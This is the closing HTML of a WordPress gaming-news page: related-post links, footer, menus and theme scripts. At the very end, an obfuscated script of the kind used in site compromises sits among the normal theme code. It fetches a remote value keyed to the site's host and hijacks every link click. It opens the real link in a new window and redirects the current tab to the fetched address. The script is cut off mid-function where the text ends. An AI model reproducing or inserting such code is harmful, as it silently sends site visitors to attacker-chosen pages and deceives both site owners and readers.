                                                <article id="related-post-56936" class="wedevs-post related-post post-56936 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/arknights-endfield-launch-times-and-release-date/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/gBEtgMhioeZp2APpKgVut3-1280-80-6n1rXn-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Arknights: Endfield launch times and release date" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/gBEtgMhioeZp2APpKgVut3-1280-80-6n1rXn-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/gBEtgMhioeZp2APpKgVut3-1280-80-6n1rXn-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/gBEtgMhioeZp2APpKgVut3-1280-80-6n1rXn-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/gBEtgMhioeZp2APpKgVut3-1280-80-6n1rXn.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/arknights-endfield-launch-times-and-release-date/">Arknights: Endfield launch times and release date</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T03:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56934" class="wedevs-post related-post post-56934 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/" aria-hidden="true" tabindex="-1">
				<img width="640" height="348" src="https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-768x418.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The best platformers on PC" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-768x418.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-300x163.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI-1024x558.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/7m6v6VjCBnNdvcfVG5howE-1280-80-uElDzI.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/">The best platformers on PC</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T02:35:17+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56932" class="wedevs-post related-post post-56932 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/" aria-hidden="true" tabindex="-1">
				<img width="640" height="374" src="https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-768x449.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-768x449.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-300x175.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs-1024x598.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/8wcNdyaHgSKPW9oEen4FsP-1280-80-R1OGWs.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/">Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T02:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56930" class="wedevs-post related-post post-56930 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/" aria-hidden="true" tabindex="-1">
				<img width="640" height="357" src="https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-768x428.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-768x428.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-300x167.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-1024x570.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/">Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T01:35:15+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56928" class="wedevs-post related-post post-56928 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/this-game-could-never-be-made-by-ai-its-too-human-says-baldurs-gate-3-actor-neil-newbon-after-wrapping-a-playthrough-on-stream/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;This game could never be made by AI… it&#8217;s too human,&#8217; says Baldur&#8217;s Gate 3 actor Neil Newbon after wrapping a playthrough on stream" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/this-game-could-never-be-made-by-ai-its-too-human-says-baldurs-gate-3-actor-neil-newbon-after-wrapping-a-playthrough-on-stream/">&#8216;This game could never be made by AI… it&#8217;s too human,&#8217; says Baldur&#8217;s Gate 3 actor Neil Newbon after wrapping a playthrough on stream</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T01:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56926" class="wedevs-post related-post post-56926 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/mewgenics-will-have-280-steam-achievements-at-launch-in-case-you-were-wondering-how-huge-the-binding-of-isaac-successor-is-going-to-be/" aria-hidden="true" tabindex="-1">
				<img width="640" height="408" src="https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-768x490.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Mewgenics will have 280 Steam achievements at launch, in case you were wondering how huge the Binding of Isaac successor is going to be" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-768x490.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-300x191.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-1024x653.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/mewgenics-will-have-280-steam-achievements-at-launch-in-case-you-were-wondering-how-huge-the-binding-of-isaac-successor-is-going-to-be/">Mewgenics will have 280 Steam achievements at launch, in case you were wondering how huge the Binding of Isaac successor is going to be</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T00:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56924" class="wedevs-post related-post post-56924 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/i-have-no-regrets-saving-hytale-says-co-founder-who-purchased-the-game-from-riot-and-released-it-just-two-months-later-its-been-the-most-challenging-but-rewarding-experience-of-my-life/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;I have no regrets saving Hytale,&#8217; says co-founder who purchased the game from Riot and released it just two months later: &#8216;It&#8217;s been the most challenging but rewarding experience of my life&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/i-have-no-regrets-saving-hytale-says-co-founder-who-purchased-the-game-from-riot-and-released-it-just-two-months-later-its-been-the-most-challenging-but-rewarding-experience-of-my-life/">&#8216;I have no regrets saving Hytale,&#8217; says co-founder who purchased the game from Riot and released it just two months later: &#8216;It&#8217;s been the most challenging but rewarding experience of my life&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T00:35:11+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return 